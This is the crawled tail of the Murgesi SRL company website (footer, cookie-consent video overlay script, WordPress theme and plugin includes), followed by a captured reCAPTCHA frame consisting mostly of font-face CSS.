         width: 0;
    }
    #vc_row-6971c94eb1626 .socials-list.socials-alignment-right {
        text-align: left;
    }
}
</style>
<div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6971c94eb1974651" ><div class="vc_column-inner thegem-custom-inner-6971c94eb1978 vc_custom_1502890009696"><div class="wpb_wrapper thegem-custom-6971c94eb1974651"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1590139537961 thegem-custom-6971c94eb1c5e3631 custom-inner-column-6971c94eb1c7a" ><div class="primacolonnafooter wpb_column vc_column_container vc_col-sm-8 thegem-custom-6971c94eb1ef52915"><div class="vc_column-inner thegem-custom-inner-6971c94eb1ef7 "><div class="wpb_wrapper thegem-custom-6971c94eb1ef52915">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6971c94eb21471301"  >
			<div class="wpb_wrapper">
				<div class="small-body"><span style="color: #fff;">©2026 MURGESI SRL | Registered Office: <a href="https://maps.app.goo.gl/vtrFcrfxfe1yZ9a48" target="_blank">SPINAZZOLA (BT) S.P. 230 KM 32 + 150 SN CAP 76014</a> | VAT 06009010726 | PEC <a href="mailto:info.srl@pec.murgesi.com">info.srl@pec.murgesi.com</a> | Number REA: BA-456085 | Tax code and company registration number: 06009010726 | Social Capital: 91.000,00€</span></div>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6971c94eb21471301{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6971c94eb21471301{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6971c94eb21471301{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6971c94eb21471301{position: relative !important;}}</style>
		</div>
	
<div class="vc_empty_space  titolfooter"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="gem-list" ><ul class="small-body" style="text-align: left;">
<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.murgesi.com/it/cookie-policy/">Cookie policy</a></span></li>
<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.murgesi.com/it/politica-sulla-riservatezza-dei-dati/">Privacy Policy</a></span></li>
</ul>
</div></div></div></div><div class="secondacolonnafooter wpb_column vc_column_container vc_col-sm-4 thegem-custom-6971c94eb26819712"><div class="vc_column-inner thegem-custom-inner-6971c94eb2683 "><div class="wpb_wrapper thegem-custom-6971c94eb26819712">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="wpb_text_column wpb_content_element vc_custom_1559840157729 cell-social-icon">
		<div class="wpb_wrapper">
			<p style="text-align: right;"><a href="https://it-it.facebook.com/OfficineMeccanicheMurgesi/" target="_blank" rel="noopener"><i class="fa fa-facebook-square "></i></a><a href="https://www.linkedin.com/company/officine-meccaniche-murgesi-s-r-l-" target="_blank" rel="noopener"><i class="fa fa-linkedin-square "></i></a><a href="https://www.instagram.com/officinemeccanichemurgesi/" target="_blank" rel="noopener"><i class="fa fa-instagram "></i></a></p>

		</div>
	</div>
		</div>
	</div>
<div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div></div></footer>	
			
			
			
						
			</div><!-- #page -->

	
	    <script type="text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        // Seleziona il menu item specifico tramite ID
        var menuItem = document.querySelector('#menu-item-3797 a');
        if(menuItem) {
            menuItem.textContent = 'NEWS';
        }
    });
    </script>
        <script>
    (function() {
        function initSliderOverlay() {
            const sliderWrapper = document.querySelector('#rev_slider_3_1_wrapper');
            if (!sliderWrapper) return false;

            const videoIframe = sliderWrapper.querySelector('iframe');
            if (!videoIframe) return false;

            const title = document.querySelector('.headline-hp');
            const paragraph = document.querySelector('.subheadline');

            if (title) title.style.visibility = 'hidden';
            if (paragraph) paragraph.style.visibility = 'hidden';
            videoIframe.style.display = 'none';

            // Traduzioni
            const translations = {
                it: "Accetta i cookie funzionali o pubblicitari per vedere il video.",
                en: "Accept functional or advertisement cookies to view the video.",
                ar: "اقبل ملفات تعريف الارتباط الوظيفية أو الإعلانية لمشاهدة الفيديو.",
                ru: "Примите функциональные или рекламные файлы cookie, чтобы просмотреть видео.",
                fr: "Acceptez les cookies fonctionnels ou publicitaires pour voir la vidéo.",
                es: "Acepta cookies funcionales o publicitarias para ver el video."
            };

            // Rileva lingua dal tag html
            const htmlLang = document.documentElement.lang || 'en';
            const overlayText = translations[htmlLang] || translations['en'];

            // Overlay
            const overlay = document.createElement('div');
            overlay.style.cssText = `
                position:absolute;
                top:0; left:0;
                width:100%; height:100%;
                display:flex;
                justify-content:center;
                align-items:center;
                background:#000;
                color:white;
                font-size:18px;
                z-index:99999;
                text-align:center;
                padding:20px;
            `;
            overlay.innerHTML = `<div>${overlayText}</div>`;
            sliderWrapper.style.position = 'relative';
            sliderWrapper.appendChild(overlay);

            // Centra titolo e paragrafo
            if (title && paragraph) {
                const container = document.createElement('div');
                container.style.cssText = `
                    position:absolute;
                    top:0; left:0;
                    width:100%; height:100%;
                    display:flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    z-index:99998;
                    pointer-events:none;
                    text-align:center;
                `;
                container.appendChild(title);
                container.appendChild(paragraph);
                sliderWrapper.appendChild(container);
            }

            // Controllo cookie
            function hasConsent() {
                const cookieyes = document.cookie
                    .split('; ')
                    .find(row => row.startsWith('cookieyes-consent='));
                if (!cookieyes) return false;
                return cookieyes.includes('functional:yes') || cookieyes.includes('advertisement:yes');
            }

            const consentCheck = setInterval(() => {
                if (hasConsent()) {
                    videoIframe.style.display = 'block';
                    overlay.remove();
                    if (title) title.style.visibility = 'visible';
                    if (paragraph) paragraph.style.visibility = 'visible';
                    clearInterval(consentCheck);
                }
            }, 500);

            return true;
        }

        // Controlla ogni 500ms fino a quando lo slider è pronto
        const sliderInterval = setInterval(() => {
            if (initSliderOverlay()) {
                clearInterval(sliderInterval);
            }
        }, 500);
    })();
    </script>
    <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='thegem-hovers-default-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/hovers/thegem-hovers-default.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-animations-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-itemsAnimations.css?ver=5.9.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=5.9.9.3" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/jquery.easing.js?ver=5.9.9.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/SmoothScroll.js?ver=5.9.9.3" id="SmoothScroll-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.9.9.3" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https:\/\/www.murgesi.com\/wp-admin\/admin-ajax.php","backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.9.9.3" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/thegem-header.js?ver=5.9.9.3" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/www.murgesi.com\/wp-admin\/admin-ajax.php","ajax_nonce":"d6104f1141"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/functions.js?ver=5.9.9.3" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.9.9.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.9.9.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.9.9.3" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 08:32:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.murgesi.com\/it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="tc_csca-country-auto-script-js-extra">
/* <![CDATA[ */
var tc_csca_auto_ajax = {"ajax_url":"https:\/\/www.murgesi.com\/wp-admin\/admin-ajax.php","nonce":"0f818a6443"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/plugins/country-state-city-auto-dropdown/assets/js/script.js?ver=2.7.3" id="tc_csca-country-auto-script-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/www.murgesi.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.5.4" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfqFsorAAAAAFmOhMEl4vtElnnq_NfXXhyk1wGK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfqFsorAAAAAFmOhMEl4vtElnnq_NfXXhyk1wGK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/isotope.min.js?ver=5.9.9.3" id="thegem-isotope-js-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/isotope_layout_metro.js?ver=5.9.9.3" id="thegem-isotope-metro-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/thegem-itemsAnimations.js?ver=5.9.9.3" id="thegem-items-animations-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/thegem-scrollMonitor.js?ver=5.9.9.3" id="thegem-scroll-monitor-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=5.9.9.3" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=5.9.9.3" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/thegem-gallery.js?ver=5.9.9.3" id="thegem-gallery-js"></script>
<script></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfqFsorAAAAAFmOhMEl4vtElnnq_NfXXhyk1wGK&co=aHR0cHM6Ly93d3cubXVyZ2VzaS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=khrmmyjsuyi9
body_size: 48678
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
